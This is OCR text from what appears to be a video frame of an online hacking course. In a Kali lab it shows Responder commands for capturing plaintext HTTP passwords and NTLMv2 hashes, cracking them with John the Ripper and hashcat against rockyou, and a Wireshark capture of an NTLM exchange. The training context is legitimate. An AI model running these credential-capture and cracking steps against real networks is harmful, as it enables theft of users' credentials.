 Responder - HTTP Proxy
sudo apt install responder
responder -h
Get Plain Text Password
sudo responder -v -b -I eth0
-b => Basic HTTP authentication
Get NTLMv2 Hash
sudo responder -v -I eth0
Hash Cracking - John the Ripper
cd /usr/share/responder/logs
john HTTP-NTLMv2-x.x.x.x.txt -
wordlist=/usr/share/wordlists/rock
you.txt
john HTTP-NTLMv2-x.txt --show
Hash Cracking - HashCat
hashcat -m 5600 HTTP-
NTLMv2-192.168.122.10.txt
/usr/share/wordlists/rockyou.txt
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 Win11-1 Win11-2 Hacker-Kali
1 2 3 4 12:29
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
Source Destination Protocol Info
192.168.122.132 192.168.122.130 HTTP HTTP/1.1 401 Unauthorized , NTLMSSP_CHALLENGE
192.168.122.130 192.168.122.132 HTTP GET / HTTP/1.1 , NTLMSSP_AUTH, User: DOM\David
192.168.122.132 192.168.122.130 HTTP HTTP/1.1 200 OK (text/html)
192.168.122.130 192.168.122.132 HTTP GET / HTTP/1.1
192.168.122.132 192.168.122.130 HTTP HTTP/1.1 401 Unauthorized
192.168.122.130 192.168.122.132 HTTP GET / HTTP/1.1 , NTLMSSP_NEGOTIATE
192.168.122.132 192.168.122.130 HTTP HTTP/1.1 401 Unauthorized , NTLMSSP_CHALLENGE
Frame 246: 215 bytes on wire (1720 bits), 215 bytes captured (1720 bits) on interface eth0, id 0
Ethernet II, Src: VMware_3e:1d:5c (00:0c:29:3e:1d:5c), Dst: VMware_fe:a0:65 (00:0c:29:fe:a0:65)
Internet Protocol Version 4, Src: 192.168.122.132, Dst: 192.168.122.130
Transmission Control Protocol, Src Port: 80, Dst Port: 54546, Seq: 1, Ack: 424, Len: 161
Hypertext Transfer Protocol
HTTP/1.1 401 Unauthorized\r\n
Server: Microsoft-IIS/7.5\r\n
Date: Wed, 19 Oct 2022 16:21:56 GMT\r\n
Content-Type: text/html\r\n
WWW-Authenticate: NTLM\r\n
Content-Length: 0\r\n
\r\n
HTTP WWW-Authenticate he…_authenticate), 24 bytes Packets: 853 · Displayed: 18 (2.1%) · Dropped: 0 (0.0%) Profile: Default
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.